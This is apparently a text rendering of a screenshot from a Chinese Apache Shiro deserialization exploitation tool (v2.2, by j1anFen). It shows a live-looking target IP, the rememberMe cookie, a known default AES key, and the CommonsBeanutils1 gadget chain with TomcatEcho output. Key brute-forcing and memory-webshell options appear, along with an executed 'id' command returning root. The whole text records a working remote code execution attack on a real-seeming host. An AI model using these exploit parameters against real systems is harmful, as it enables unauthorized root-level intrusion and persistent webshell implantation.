 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://81.71.141.103:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 id 执行
uid=0(root) gid=0(root) groups=0(root)
by j1anFen